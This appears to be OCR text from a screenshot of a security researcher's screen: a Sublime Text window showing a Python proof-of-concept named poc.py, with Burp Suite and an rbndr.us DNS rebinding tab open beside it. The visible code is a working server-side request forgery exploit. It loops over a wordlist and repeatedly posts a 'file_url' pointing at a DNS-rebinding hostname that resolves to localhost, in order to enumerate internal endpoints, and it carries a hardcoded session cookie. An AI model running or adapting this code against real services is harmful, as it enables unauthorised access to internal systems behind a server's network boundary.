 Burp Suite Community ...
rbndr.us dns rebinding ...
~/ssrf-bug/poc/poc.py ...
root@leetCipher: ~/ssr...
10:38 PM
~/ssrf-bug/poc/poc.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
ssrf-bypass.py
poc.py
10
11
12 def fuzz_internal_endpoints():
13 while True:
14 # reference global variables
15 global wordlist_fd
16 global url
17 word = wordlist_fd.readline().strip()
18 # check for EOF
19 if word == "":
20 break
21 headers = {"Content-Type": "application/json"}
22 cookies = {"uuid_hash": "8f282a4de56b5a379083e16339d84cd9bee0f64503f9159c5ca7a89f2484a121c
23 json = {"file_url": f"http://7f000001.8efac92e.rbndr.us/{word}"}
24 # send the same request over and over until we get response from localhost
25 while True:
26 res = requests.post(url, headers = headers, json = json, cookies = cookies)
27 if res.status_code == 404 and res.text == "resource not found":
28 break
29 elif res.status_code == 200:
30 print("/{} -> {}".format(word, res.status_code))
31 break
32
33
34 def main():
35 for _ in range(15):
Line 9, Column 39
Tab Size: 4
Python